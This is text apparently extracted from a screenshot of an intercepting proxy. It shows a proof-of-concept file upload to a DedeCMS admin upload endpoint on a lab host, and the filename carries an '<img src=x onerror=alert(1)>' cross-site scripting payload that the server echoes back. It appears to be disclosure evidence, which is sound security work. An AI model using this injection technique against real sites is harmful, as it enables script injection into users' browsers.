 Send
Cancel
<
>
Target: http://19
Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /cms/dedecms/dede/upload.php HTTP/1.1
2 Host: 192.168.0.3
3 Content-Length: 317
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8dr4oJI5ByNkMbkK
8 Origin: http://192.168.0.3
9 Referer: http://192.168.0.3/cms/dedecms/dede/album_add.php?channelid=2&cid=0
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
2 Cookie: menuitems=1_1%2C4_1%2C5_1%2C6_1%2C2_1%2C3_1; PHPSESSID=n5ibb5j70gj24qh8alr61u6ov2; _csrf_name_1d27e3c9=
426b27a62d00e1341c13019bf34f4d05; _csrf_name_1d27e3c91BH21ANI1AGD297L1FF21LN02BGE1DNG=6e24882e1c219de6; DedeUserID
=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=c7079a345e8c8682; DedeLoginTime=1677347766;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=8163b03f86d69dc6; ENV_GOBACK_URL=
%2Fcms%2Fdedecms%2Fdede%2Fcontent_i_list.php%3Fchannelid%3D2
3 Connection: close
4
5 ------WebKitFormBoundary8dr4oJI5ByNkMbkK
6 Content-Disposition: form-data; name="file"; filename="<img src=x onerror=alert(1)>.png"
7 Content-Type: image/png
8
9 PNG
0
1 IHDR(-SPLTEà22ßÿêé] ³ô ß&&1 %dIDAT c```dbfaec@€ ,¶hQGÜYIEND®B`
2 ------WebKitFormBoundary8dr4oJI5ByNkMbkK--
3
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Feb 2023 18:07:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 85
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 {"status":"success","name":"1-020F53539.png","remark":"<img src=x onerror=alert(1)>
"}